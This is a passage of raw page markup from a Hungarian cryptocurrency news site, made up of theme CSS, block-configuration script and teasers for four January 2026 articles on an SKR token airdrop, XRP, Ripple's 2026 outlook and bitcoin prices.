p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td-comments-title a,.tdi_96 .td-comments-title span{font-size:18px!important}.tdi_96 input[type=text],.tdi_96 textarea{font-size:13px!important}}@media (max-width:767px){.tdi_96 input[type=text],.tdi_96 textarea{font-size:13px!important}.tdi_96 .comment-form .submit{font-weight:600!important;text-transform:none!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_97 td_with_ajax_pagination td-pb-border-top td-crypto-latest td_block_template_11 td_flex_block"  data-td-block-uid="tdi_97" >
<style>.tdi_97 .td-block-title:before,.tdi_97 .td-block-title:after{background-color:#fbb03b!important}@media (max-width:767px){.tdi_97{margin-bottom:40px!important}}</style>
<style>.tdi_97 .td-image-wrap{padding-bottom:60%}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_97 .td-image-container{display:block;order:0}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:auto}body .tdi_97 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_97 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px;border-color:#eaeaea}.tdi_97 .td_module_wrap{width:50%;float:left;padding-left:12.5px;padding-right:12.5px;padding-bottom:12.5px;margin-bottom:12.5px}.rtl .tdi_97 .td_module_wrap{float:right}.tdi_97 .td_block_inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_97 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .td-post-category{padding:15px;background-color:#fbb03b;color:#ffffff;font-size:12px!important;text-transform:uppercase!important}.tdi_97 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97 .td-excerpt{display:block;color:#444444;margin:20px 0 40px 0;column-count:1;column-gap:48px;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}.tdi_97 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_97 .td-read-more{display:none}.tdi_97 .td-author-date{display:inline}.tdi_97 .td-post-author-name{display:none}.tdi_97 .entry-review-stars{display:inline-block}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_97 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_97 .td-post-category:hover{background-color:#111111!important;color:#ffffff}.tdi_97 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_97.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_97 .td-load-more-wrap a{color:#000000;background-color:#ffffff;border-color:#eaeaea;padding:12px 16px 11px}.tdi_97 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_97 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_97.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_97.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_97.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_97 .td-load-more-wrap a:hover{color:#fbb03b;background-color:#ffffff!important;border-color:#ffffff!important;border-color:#eaeaea!important}.tdi_97 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_97 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_97.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_97.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#fbb03b}.tdi_97 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_97 .entry-title{margin:0px;font-family:Poppins!important;font-size:24px!important;line-height:1.3!important;font-weight:600!important}.tdi_97.td_with_ajax_pagination .td-next-prev-wrap,.tdi_97 .td-load-more-wrap{margin-top:30px}.tdi_97 .page-nav .pages{padding-right:0}.tdi_97.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_97 .td-load-more-wrap a i{font-size:12px}.tdi_97 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_97.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_97 .td-block-title a,.tdi_97 .td-block-title span{font-family:Poppins!important;font-size:24px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important}.tdi_97 .td-load-more-wrap a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_97 .td-module-container:before{bottom:-12.5px}.tdi_97 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_97 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_97 .entry-title{font-size:20px!important}.tdi_97 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_97 .td-module-container:before{bottom:-12.5px}.tdi_97 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_97 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_97 .entry-title{font-size:18px!important}.tdi_97 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_97 .td-image-wrap{padding-bottom:70%}.tdi_97 .td_module_wrap{width:100%;float:left;padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.rtl .tdi_97 .td_module_wrap{float:right}.tdi_97 .td-module-container:before{bottom:-12.5px}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"limit":"4","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","all_modules_space":"25","modules_gap":"25","modules_divider":"","image_size":"td_1068x0","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNzAifQ==","meta_info_border_size":"0 1px 1px","meta_info_align":"","meta_padding":"20px 15px","modules_category":"image","show_com":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.3","f_title_font_weight":"600","excerpt_middle":"yes","show_btn":"none","modules_category_padding":"15px","art_excerpt":"20px 0 40px 0","art_title":"0","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_ex_font_line_height":"1.6","category_id":"","sort":"","f_cat_font_size":"12","cat_bg":"#fbb03b","cat_txt":"#ffffff","cat_bg_hover":"#111111","cat_txt_hover":"#ffffff","f_cat_font_transform":"uppercase","show_author":"none","show_date":"","f_meta_font_transform":"uppercase","f_meta_font_size":"12","ex_txt":"#444444","mc1_el":"26","custom_title":"Legfrissebb bejegyz\u00e9seink","block_template_id":"td_block_template_11","border_color":"#fbb03b","f_header_font_size":"24","f_header_font_transform":"uppercase","f_header_font_weight":"600","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_header_font_line_height":"2","ajax_pagination":"load_more","el_class":"td-crypto-latest","f_header_font_family":"702","f_title_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","title_txt_hover":"#fbb03b","pag_h_bg":"#ffffff","pag_h_border":"#eaeaea","pag_space":"30","pag_padding":"12px 16px 11px","next_tdicon":"td-icon-down","pag_icons_size":"12","f_more_font_family":"702","f_more_font_transform":"uppercase","f_more_font_spacing":"0.5","f_more_font_size":"12","pag_text":"#000000","pag_h_text":"#fbb03b","pag_bg":"#ffffff","pag_border":"#eaeaea","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-50420","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "2";
block_tdi_97.block_type = "td_flex_block_1";
block_tdi_97.post_count = "4";
block_tdi_97.found_posts = "20012";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "5003";
tdBlocksArray.push(block_tdi_97);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Legfrissebb bejegyzéseink</span></h4></div><div id=tdi_97 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/altcoin/" class="td-post-category" >Altcoin</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/skr-token-airdrop-a-solana-seeker-telefon-tulajdonosai-kasszirozhatnak/"  rel="bookmark" class="td-image-wrap " title="SKR token airdrop: a Solana Seeker telefon tulajdonosai kasszírozhatnak" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/skr-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/skr-token-airdrop-a-solana-seeker-telefon-tulajdonosai-kasszirozhatnak/"  rel="bookmark" title="SKR token airdrop: a Solana Seeker telefon tulajdonosai kasszírozhatnak">SKR token airdrop: a Solana Seeker telefon tulajdonosai kasszírozhatnak</a></h3>
                    <div class="td-excerpt">Az SKR token hivatalosan is megérkezett, és a Solana Mobile nem aprózta el az indítást. 

A cég közel 2 milliárd tokent oszt szét a Solana...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:37:31+01:00" >2026.01.22.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post td-module-exclusive">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/altcoin/" class="td-post-category" >Altcoin</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/xrp-ujra-dontesi-zonaban-az-intezmenyek-mar-poziciot-epitenek/"  rel="bookmark" class="td-image-wrap " title="XRP újra döntési zónában: az intézmények már pozíciót építenek?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/xrp-13-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/xrp-ujra-dontesi-zonaban-az-intezmenyek-mar-poziciot-epitenek/"  rel="bookmark" title="XRP újra döntési zónában: az intézmények már pozíciót építenek?">XRP újra döntési zónában: az intézmények már pozíciót építenek?</a></h3>
                    <div class="td-excerpt">
Prémium




Ripple (XRP)
Az XRP ismét egy ismerős helyzetbe került. Hetek óta oldalazó, bizonytalan mozgás után a token most finom, de beszédes jeleket mutat arra, hogy valami...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:25:17+01:00" >2026.01.22.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/stablecoin/" class="td-post-category" >Stablecoin</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-ripple-elnoke-megosztotta-kriptojoslatait-a-2026-os-evre/"  rel="bookmark" class="td-image-wrap " title="A Ripple elnöke megosztotta kriptojóslatait a 2026-os évre" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/ripple-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-ripple-elnoke-megosztotta-kriptojoslatait-a-2026-os-evre/"  rel="bookmark" title="A Ripple elnöke megosztotta kriptojóslatait a 2026-os évre">A Ripple elnöke megosztotta kriptojóslatait a 2026-os évre</a></h3>
                    <div class="td-excerpt">A Ripple elnöke, Monica Long szerint 2026-ban az intézményi kriptohasználat végleg átlép a kísérleti szakaszból a gyakorlatiba.


A szabályozott infrastruktúra és az egyértelműbb szabályok egyre inkább...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:40:30+01:00" >2026.01.22.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/kriptopiac/" class="td-post-category" >Kriptopiac</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/ujra-emelkedhet-a-bitcoin-az-eladoi-nyomas-csokkenese-miatt/"  rel="bookmark" class="td-image-wrap " title="Újra emelkedhet a bitcoin az eladói nyomás csökkenése miatt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-24-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/ujra-emelkedhet-a-bitcoin-az-eladoi-nyomas-csokkenese-miatt/"  rel="bookmark" title="Újra emelkedhet a bitcoin az eladói nyomás csökkenése miatt">Újra emelkedhet a bitcoin az eladói nyomás csökkenése miatt</a></h3>
                    <div class="td-excerpt">A bitcoin kedden ismét visszaesett, árfolyama újra 90.000 dollár alá csúszott az általános piaci gyengülés miatt. 

Bár a BTC ára visszahúzódott a kulcsszint alá, a...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:57:23+01:00" >2026.01.22.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Továbbiak" id="next-page-tdi_97" data-td_block_id="tdi_97">Továbbiak<i class="td-load-more-icon td-icon-down"></i></a></div></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_100 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_100" >
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_100 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_100 .td-subcat-item a:hover,.td-theme-wrap .tdi_100 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more i{color:#fbb03b}.td-theme-wrap .tdi_100 .td-block-title>*{border-color:#fbb03b}.td-theme-wrap .tdi_100 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_100 .td_quote_on_blocks,.td-theme-wrap .tdi_100 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_100 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_100 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_100 .td-instagram-user a{color:#fbb03b}.td-theme-wrap .tdi_100 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_100 .td-load-more-wrap a:hover{background-color:#fbb03b;border-color:#fbb03b}.td-theme-wrap .tdi_100 .td-read-more a,.td-theme-wrap .tdi_100 .td-weather-information:before,.td-theme-wrap .tdi_100 .td-weather-week:before,.td-theme-wrap .tdi_100 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_100 .td-post-category,.td-theme-wrap .tdi_100 .td-post-category:hover{background-color:#fbb03b}@media (max-width:767px){.tdi_100{margin-bottom:40px!important}}</style>
<style>.tdi_100 .td-image-wrap{padding-bottom:70%}.tdi_100 .entry-thumb{background-position:center 50%}.tdi_100 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_100 .td-image-container,.ie11 .tdi_100 .td-image-container{flex:0 0 auto}.tdi_100 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_100 .td-module-meta-info,.ie11 .tdi_100 .td-module-meta-info{flex:1}body .tdi_100 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_100 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_100 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_100 .td_module_wrap{float:right}.tdi_100 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_100 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_100 .td-post-vid-time{display:block}.tdi_100 .td-post-category:not(.td-post-extra-category){display:none}.tdi_100 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_100 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_100 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_100 .td-read-more{display:none}.tdi_100 .td-author-date{display:inline}.tdi_100 .td-post-author-name{display:none}.tdi_100 .td-post-date,.tdi_100 .td-post-author-name span{display:none}.tdi_100 .entry-review-stars{display:inline-block}.tdi_100 .td-icon-star,.tdi_100 .td-icon-star-empty,.tdi_100 .td-icon-star-half{font-size:15px}.tdi_100 .td-module-comments{display:none}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_100 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_100 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}.tdi_100 .td-block-title a,.tdi_100 .td-block-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_100 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_100 .td-module-container:before{bottom:-25px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_100 .td-module-container:before{bottom:-15px}.tdi_100 